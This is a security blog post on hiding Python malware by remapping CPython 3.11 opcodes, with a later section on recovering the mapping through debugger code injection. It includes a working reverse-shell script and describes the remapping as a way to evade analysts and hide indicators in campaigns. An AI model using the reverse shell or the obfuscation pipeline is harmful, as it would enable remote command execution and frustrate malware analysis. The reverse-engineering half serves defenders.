
Python malware has always held a place in my heart, being the language I first learned it was also the language I first used to explore the world of malware development, through basic reverse shells and keyloggers to process injection and remote access tools. Malware developed in Python has often thought to be entry-level, given that it’s easy to write, with the tradeoff being it is far from efficient, provides no control over memory, compiles into a large binary, and can be reversed back to source easily.
Regardless of it’s shortcomings, there have been some brilliant tools developed in Python, namely Pupy and Empire – though they tend to use a mixture of C or PowerShell to provide more capabilities.
In terms of in-the-wild malware, it’s not unusual to see code packed into a binary with PyInstaller or Py2Exe, which are both trivial to extract, and you may come across the odd PyArmor encrypted script which has it’s own methods of extraction.
However, one particular obfuscation technique that I’ve been most interested in for a while has been one layer “beneath” the Python script – the Python opcodes themselves.
Opcode Remapping
Now don’t get me wrong, this is not a new technique by any means, rather something I’ve been looking into for some time after reading about an interesting remote access tool named PyXie RAT. I believe the technique also made its way into a Flare-ON challenge as well, so its likely used by more than just PyXie RAT.
Before we can go into detail on how this obfuscation technique works, we need to first look at what Python actually is, and to do that we will be picking apart the typical print(“Hello World”) code.
Overview of Python Opcodes
As you may already know, Python is an interpreted language, meaning it requires an interpreter to convert one format to another – which in this case is converting the standard Python syntax to machine code. Now there are a few more steps between print(“Hello World”) and*push 0x0040010;call printf, which are summarised quite nicely by TutorialsPoint here.
Simply put, the Python interpreter will take the command print(“Hello World”) and break it down into smaller parts. This is first converted to an abstract syntax tree (AST) before being converted to Python bytecode. We can use the Python ast module to see what the tree may look like for our simple one liner:
>>> import ast
>>> code = "print(\"Hello World\")"
>>> tree = ast.parse(code)
>>> print(ast.dump(tree, indent=4))
Module(                            // anything that can be run in python is a module
  body=[                           // is a list of expressions/statements
     Expr(                         // body is an Expression rather than Statement
         value=Call(               // indicate a call to a function is going to happen
           func=Name(id='print', ctx=Load()),  // will Load() print function
             args=[
               Constant(value='Hello World')], // Constant string being passed to function
             keywords=[]))],
  type_ignores=[])
>>>
This AST tree is then used by the interpreter to generate the required bytecode, which looks something like the following:
>>> compile("print(\"Hello World\")", "", "eval").co_code
b'\x97\x00\x02\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00S\x00'
The bytecode can now be directly executed by Python, simply passing it to exec() without the .co_code will display Hello World. If we pass this to the dis module, we get the following disassembly:
dis.dis(b'\x97\x00\x02\x00\x65\x00\x64\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x53\x00')
          0 RESUME                   0
          2 PUSH_NULL
          4 LOAD_NAME                0
          6 LOAD_CONST               0
          8 PRECALL                  1
         12 CALL                     1
         22 RETURN_VALUE
While it doesn’t provide us with the mnemonics to opcode values, we can use open source info including the python source code itself to build the following:
\x97\x00                                    RESUME                   0
\x02\x00                                    PUSH_NULL
\x65\x00                                    LOAD_NAME                0
\x64\x00                                    LOAD_CONST               0
\xa6\x01\x00\x00                            PRECALL                  1
\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00    CALL                     1
\x53\x00                                    RETURN_VALUE
Now you may notice that the constant being loaded with LOAD_CONST is the integer 0 – which is definitely not the expected “Hello World” string. Well, this 0 is used as an index for the program co_consts structure/list, which if we query we get the following:
>>> compile("print(\"Hello World\")", "", "eval").co_consts
('Hello World',)
If we expand upon the simple instruction to add an additional print for a different string, like ABC, the disassembled code looks like so:
>>> dis.dis(compile(func, "", "exec"))
  0           0 RESUME                   0

  1           2 PUSH_NULL
              4 LOAD_NAME                0 (print)
              6 LOAD_CONST               0 ('Hello World')
              8 PRECALL                  1
             12 CALL                     1
             22 POP_TOP

  2          24 PUSH_NULL
             26 LOAD_NAME                0 (print)
             28 LOAD_CONST               1 ('ABC')
             30 PRECALL                  1
             34 CALL                     1
             44 POP_TOP
             46 LOAD_CONST               2 (None)
             48 RETURN_VALUE
As you can see, the second instance of LOAD_CONST takes the value 1, instead of 0 – querying the co_consts structure we can see that there are now two entries into the list:
>>> compile(func, "", "exec").co_consts
('Hello World', 'ABC', None)
Now all of this is pretty much why it’s extremely easy to disassemble and decompile Python bytecode back to code closely resembling the original source; all of the required constants, instructions, and other information (including variable names!) can be found within the PYC file.
>>> compile("secret_variable=\"password\"", "", "exec").co_names
('secret_variable',)
So even if a Python decompiler isn’t available for the latest version, analysing and understanding the functionality is still very possible – and depending on the complexity, it might even be possible for ChatGPT to attempt to decompile it to Python code.

Now obfuscation is the aim of this project, and having a script that can be disassembled or in the worst case fully decompiled isn’t great.
What if we could somehow compile some Python code that couldn’t be disassembled with your average Python interpreter? What if instead of LOAD_NAME or POP_TOP, we switched it’s opcode value with BUILD_LIST or PUSH_NULL, so that a standard interpreter would fail to parse it correctly?
Basic Opcode Remapping Prerequisites:
As we’ve discussed, each Python mnemonic has it’s own integer value (opcode) mapped to it, similar to assembly where pop, push, ret, etc. have their own integer value. These Python opcodes can be disassembled using the dis module as we’ve seen above.
The difference in this case with assembly and Python is unless we build an entire interpreter for assembly to handle modified opcodes, it’ll be impossible to execute it (see VM obfuscation). Python on the other hand is open-source, and we’re able to build that source locally. So, if we modify the opcode values in the Python source, build that into a Python interpreter, and then use it to compile our Python script, we should (in theory) have a script that can only be executed by our “custom” interpreter. Much easier than having to build our own interpreter, worrying about VM contexts, fetch-decode-dispatch loops etc.
This also means it can only be parsed successfully by our interpreter – and reverse engineering the Python interpreter can be quite a pain, so it’ll slow down any analysts trying to crack the code. Without the interpreter, the script won’t run, and it cannot be analysed (easily), so if the PYC files touch the disk but the interpreter is wiped from memory, any IOCs will be hard to find.
So, how exactly can we do this?
Well it’s pretty simple; there are 3 main files within the Python interpreter source code that contain the core information about opcodes that we need to modify. If we only modify 1 file, there could be a mismatch of opcodes and their mnemonic values, which would cause compilation failure. These files are:
Python-3.11.4/Include/opcode.h
Python-3.11.4/Python/opcode_targets.h
Python-3.11.4/Lib/opcode.py
Now there are some basic rules we need to follow, some of which have been discussed in this post by Matías Aguirre at TheoremOne.
The main rule to take note of is the HAVE_ARGUMENT mnemonic in opcode.h. Any mnemonic after this is considered as having an argument or two, so we need to make sure we handle that accordingly (so avoiding swapping opcode values between mnemonics that accept arguments and those that don’t). There are some additional opcodes that just seem to cause issues once modified regardless of their value, so you’ll see in the final script these are left alone – including POP_JUMP_FORWARD_IF_NONE, MAKE_CELL, and BINARY_OP_ADAPTIVE. If you wanted to make a better obfuscator, being able to modify these would be a great next step.

Before we start looking at modifying values, we need to understand the layout of each file.
Opcode.h contains a simple hardcoded list of mnemonics (Python instructions) and their integer value – these can be changed very easily.


Opcode_targets.h contains a static void * struct named opcode_targets, which contains 256 entries, each representing a mnemonic. We need to make sure that the order of the mnemonics matches the integer value, so if POP_TOP is assigned the value 4, it needs to be at position 4 (assuming there are other mnemonics with the values 1, 2, and 3)

Finally opcode.py is a Python script that appears to define all of the opcodes at a Python level, and mentions that it is potentially shared between the dis module and any others that operate on the bytecode. If you’re able to modify the other files but leave this file alone, it could prevent researchers from dumping opcode mapping if they’re able to gain code execution within the interpreter.

Whether or not all 3 need to be updated I cannot be sure, as it’s not something I tested in-depth, although the TheoreomOne post only mentions updating opcode.h.
So, with that out of the way, lets start modifying opcodes!
Modifying the Opcodes – First Attempt
To start with, lets go ahead and modify 1-2 different mnemonic opcodes that we find within the Python source code just to make sure everything compiles, and that we can actually execute Python code. We’ll take the target mnemonics from our initial print test, so lets swap POP_TOP and PUSH_NULL. These have the following definitions in opcode.h:
#define POP_TOP                                  1
#define PUSH_NULL                                2
Doing a simple swap, we get the following:
#define POP_TOP                                  2
#define PUSH_NULL                                1
Now all that is left to do is make the changes to the opcode.py and opcode_targets.h file and then CD into the directory, and run the following (on MacOS and likely Linux – for Windows you’ll need to execute PCBuild\build.bat):
./configure && makeIf successful, you should see a final line that looks similar to below (again, MacOS/Linux):
LC_ALL=C sed -e 's,\$(\([A-Za-z0-9_]*\)),\$\{\1\},g' < Misc/python-config.sh >python-configNow run the resulting python.exe, and lets see what our code decompiles to now:
>>> compile("print(\"Hello World\")", "", "eval").co_code
b'\x97\x00\x01\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00S\x00'

>>> func = "print(\"Hello World\")\nprint(\"ABC\")"
>>> compile(func, "", "exec").co_code
b'\x97\x00\x01\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x01\x00e\x00d\x01\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00d\x02S\x00'
If you compare this to the original code, you’ll notice there are some minor differences between the two – notably the 0x01 being swapped with 0x02 and vice versa. Even though this is a minor difference, if we attempt to disassemble the same bytecode with a regular python interpreter we get the following:
dis.dis(b'\x97\x00\x01\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00S\x00')
          0 RESUME                   0
          2 POP_TOP
          4 LOAD_NAME                0
          6 LOAD_CONST               0
          8 PRECALL                  1
         12 CALL                     1
         22 RETURN_VALUE


dis.dis(b'\x97\x00\x01\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x01\x00e\x00d\x01\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00d\x02S\x00')
          0 RESUME                   0
          2 POP_TOP
          4 LOAD_NAME                0
          6 LOAD_CONST               0
          8 PRECALL                  1
         12 CALL                     1
         22 PUSH_NULL
         24 POP_TOP
         26 LOAD_NAME                0
         28 LOAD_CONST               1
         30 PRECALL                  1
         34 CALL                     1
         44 PUSH_NULL
         46 LOAD_CONST               2
         48 RETURN_VALUE
Now as this is only bytecode without constants and variable names we can’t execute it to see if it will run or not – in order to do so we need to use the py_compile module within our custom interpreter to compile a script into a .pyc file which can be executed.
>>> import py_compile
>>> py_compile.compile("test.py", "test_comp.pyc")
'test_comp.pyc'
>>> exit()
Once compiled, we can execute it successfully with the modified interpreter, however it fails when using the original python interpreter, as hoped!
Python-3.11.4_Mods % ./python.exe test_comp.pyc
Hello World
...
Python-3.11.4 % ./python.exe test_comp.pyc
zsh: bus error  ./python.exe test_comp.pyc
Now that’s a simple Hello World string, what if we were to compile a basic reverse shell and try to run it?
import socket, subprocess

def main():
    s = socket.socket()
    s.connect((b"127.0.0.1", 4444))
    while True:
        message = s.recv(1024)
        print("Got Message : %s" % message)
        if message == b"exit\n":
            break
        resp = subprocess.getoutput(message)
        s.send(resp.encode())
    s.close()
    return
if __name__ == "__main__":
    main()
>>> import py_compile
>>> py_compile.compile("../reverse_shell.py", "reverse_shell.pyc")
'reverse_shell.pyc'
After successful compilation with the modified interpreter, we can now attempt to run it with the original interpreter, a 3.9 interpreter, and the modified one. As you can see, it only successfully runs with the modified interpreter.
PyOps % python3 reverse_shell.pyc
RuntimeError: Bad magic number in .pyc file
PyOps % ./Python-3.11.4/python.exe reverse_shell.pyc
zsh: bus error  ./Python-3.11.4/python.exe reverse_shell.pyc
PyOps % ./Python-3.11.4_Mods/python.exe reverse_shell.pyc
Got Message : b'whoami\n'
As we’ve only changed 2 opcodes it would be relatively easy to understand the program disassembly, but at least we can confirm that it works as expected, so now we can move onto the more advanced approach; modifying all of the opcodes.
Modifying all the Opcodes – First Attempt
So for this we’re going to want to swap all opcodes around, rather than just two; given there are over 200, it’s probably going to better to automate this, and also for future campaigns we’ll want to swap opcodes around again rather than using the same opcodes for multiple samples.
I won’t go through the full script here, but if you’re interested you can check it out on our Github. All it does is retrieve the default opcode values from the opcode.h file, creating a dictionary for mnemonics that require arguments and one for those that don’t, before randomly shuffling the opcode values so that each mnemonic has a different value.
This is then written back to the relevant files, before the script rebuilds the structure within the opcode_targets.h, making sure the mnemonics are in order based on the new opcode values. Finally, any additional references are modified, before the interpreter can be built using ./configure and make.
After successful execution of the script (and compilation), you should be able to check opcode.h and see a few differences in values:
#define CACHE                                    54
#define POP_TOP                                  35
#define PUSH_NULL                                53
#define NOP                                      10
#define UNARY_POSITIVE                          9
#define UNARY_NEGATIVE                          69
#define UNARY_NOT                               30
#define UNARY_INVERT                            60
#define BINARY_SUBSCR                           0
So now lets go ahead and run this, and have it compile our hello world string:
>>> compile("print(\"Hello World\")", "", "eval").co_code
b'\x97\x005\x00\x84\x00t\x00\xa6\x016\x00l\x016\x006\x006\x006\x00\x0b\x00'
While there are similarities, most of the opcodes have changed – so lets now try and disassemble this with the legitimate Python interpreter:
>>> dis.dis(b'\x97\x005\x00\x84\x00t\x00\xa6\x016\x00l\x016\x006\x006\x006\x00\x0b\x00')
          0 RESUME                   0
          2 BEFORE_WITH
          4 MAKE_FUNCTION            0
          6 LOAD_GLOBAL              0
         18 END_ASYNC_FOR
         20 END_ASYNC_FOR
         22 UNARY_NEGATIVE
As you can see, this would be almost impossible for a reverse engineer to understand (without context that the bytecode had changed), as there are no mnemonic hints or flow. If we take it one step further and compile our reverse shell and then disassemble the entire PYC file (uncompyle6/decompyle3 have limitations in that they can only decompile up to 3.9, so we’ll have to rely on disassembly), the differences between the original interpreter versus our custom one are clear:
Custom interpreter:

  0           0 RESUME                   0

  1           2 LOAD_CONST               0 (0)
              4 LOAD_CONST               1 (None)
              6 IMPORT_NAME              0 (socket)
              8 STORE_NAME               0 (socket)
             10 LOAD_CONST               0 (0)
             12 LOAD_CONST               1 (None)
             14 IMPORT_NAME              1 (subprocess)
             16 STORE_NAME               1 (subprocess)

  3          18 LOAD_CONST               2 (<code object main at 0x126f042e0, file "reverse_shell.py", line 3>)
             20 MAKE_FUNCTION            0
             22 STORE_NAME               2 (main)

 15          24 LOAD_NAME                3 (__name__)
             26 LOAD_CONST               3 ('__main__')
             28 COMPARE_OP               2 (==)
             34 POP_JUMP_FORWARD_IF_FALSE    12 (to 60)

 16          36 PUSH_NULL
             38 LOAD_NAME                2 (main)
             40 PRECALL                  0
             44 CALL                     0
             54 POP_TOP
             56 LOAD_CONST               1 (None)
             58 RETURN_VALUE
Original interpreter:
0 0 RESUME 0
1 2 LOAD_GLOBAL 0 (socket)
14 DELETE_NAME 1 (subprocess)
16 IMPORT_FROM 1 (subprocess)
3 18 LOAD_GLOBAL 2 (subprocess)
30 END_ASYNC_FOR
32 END_ASYNC_FOR
34 POP_JUMP_FORWARD_IF_FALSE 12 (to 60)
16 36 BEFORE_WITH
38 MAKE_FUNCTION 2 (kwdefaults)
40 PRECALL 0
44 IMPORT_NAME 0 (socket)
46 END_ASYNC_FOR
48 END_ASYNC_FOR
50 END_ASYNC_FOR
52 END_ASYNC_FOR
54 PUSH_EXC_INFO
56 LOAD_GLOBAL 1 (NULL + socket)Of course there are some exposed strings, such as the socket references, our C2, as well as all of the functionality references, but adding a basic XOR to the strings, using import hooks to further protect the codebase, and leveraging AST scrambling will obscure all of this to some extent.
127.0.0.1i\
Got Message : %ss
exit
socket
connect
recv
print
subprocess
getoutput
send
encode
close)
message
The downside with this type of obfuscation is you may run into some issues with trying to install additional modules using pip (or importing existing modules) due to opcode changes and/or environment setup, so keep that in mind while developing tooling.
It is definitely possible to install PyInstaller using the custom interpreter (make sure pip is installed by running python.exe -m ensurepip) in order to compile your python script to an executable, which is exactly what I did with the basic reverse shell – compiling it on Windows to reflect a likely scenario for a malware analyst.
Reversing Remapped Opcodes
So now we’ve looked at how to obfuscate Python code to make it unreadable by a standard interpreter, I think it’s time we have a look at how to reverse it.
There are a few great writeups that exist covering how to reverse malware/software that utilises a custom interpreter:
https://medium.com/tenable-techblog/remapping-python-opcodes-67d79586bfd5
https://blogs.blackberry.com/en/2019/12/meet-pyxie-a-nefarious-new-python-rat
https://unit42.paloaltonetworks.com/vatet-pyxie-defray777/2/
Unfortunately most of these are aimed at Python 2.7, and many of the tools haven’t been updated to Python 3.11 just yet, such as all.py which can be executed by a modified interpreter to generate specific bytecode, that can be compared to the bytecode generated by a standard interpreter. From this you could retrieve the modified opcode mapping values.
We’d need to modify all.py to work with 3.11, which could take more time than necessary. Instead, rather than trying to inject an import of all.py into the code, let’s try to leverage the opcode module within Python to spit out the actual mapping without taking much effort.
Given we know that this code has some kind of networking functionality, we’ll want to set a breakpoint on something like recv or send so that we can grab control of the execution at some point – it could be any API, but trying to determine what API a snippet of Python code would use can be tricky
Next we’ll need to setup a netcat listener, to accept the connection from the program. In a real world situation you’d rely on an existing C2, or you could setup a fake C2 using inetsim/fakenet-ng. Once that is setup, we can run the compiled Python executable and confirm we have a connection.

With that, lets attach to the right Python process with x64dbg, and then set a breakpoint on recv.

Now, we’re going to allocate a region of memory in the sample, and add the following line of text to the start of it:
import opcode;print(opcode.opmap)
Then, just underneath this we’ll edit each line of assembly to create the following:
mov rcx,<IMPORT_OPCODE_STRING_ADDRESS>
mov rax, PyRun_SimpleStringFlags
call rax
In this case, we’re leveraging the PyRun_SimpleStringFlags function to execute the string. This was also used within the Blackberry blog post referenced above, but to load all.py instead. As we’re using x64 assembly, RCX will hold a pointer to the main Python string to execute.
Now, with our debugger still waiting on the recv breakpoint, we’ll hit run to user code twice, so we’re now sitting in the python code itself. All we’re going to do now is scroll down to the end of the function, where we see the ret and some int3‘s, and overwrite those int3‘s with a jump to the code we just inserted. This will break execution, so if you wanted to gain command execution and then have the sample continue as normal, you’ll need to be more careful about redirecting the code.

All that is left to do is make sure the program executes our jump snippet, either by overwriting an existing jump operation and pointing it to the right address, or nopping out the ret instruction and letting execution continue. And if everything worked out, we should now have a full opcode mapping displayed to the terminal!

Of course this is a very primitive modified interpreter, there are ways and means to prevent code injection, loading of scripts, and halting creation of .pyc’s on execution, but that is something that would require a completely separate blog post. In our specific case there is no need for that, but there is still one thing we need to do first to be able to analyse the .pyc’s extracted from pyinstaller: develop a script that will take the opcode mappings above and build a Python interpreter with them.
Doing so is pretty simple – we can just repurpose our scrambler!
All you need to make sure of is that you are compiling the right python version, so making sure it’s 3.11.4, 3.9.7, etc. as the opcodes may differ per version. This has only been tested on 3.11.2 and 3.11.4, so keep that in mind when using it; if you’re looking for a catch-all script, change up how the non_arg_mnemonics, arg_mnemonics, and additional_mnemonics lists are filled – I set it up manually to make sure there were no issues, but it should be relatively simple enough to pull that information from the relevant files.
And that is pretty much it for this blog post! As I mentioned it’s a very primitive custom interpreter, nothing compared to what Pyxie RAT ended up using – but hopefully it’s provided some interesting insight into the Python interpreter, as well as given you some additional reading material to learn more about some of the internals. There’s many more interesting methods to further obfuscate Python source code, and I’m sure I’ll end up blogging about a few of those as the year progresses!
Further Reading Material
https://blog.quarkslab.com/building-an-obfuscated-python-interpreter-we-need-more-opcodes.html
https://serge-sans-paille.github.io/talks/hack.lu-2014-10-21.html#/
https://pyarmor.readthedocs.io/en/v5.2.0/how-to-do.html
https://github.com/TheoremOne/python-obfuscation/tree/master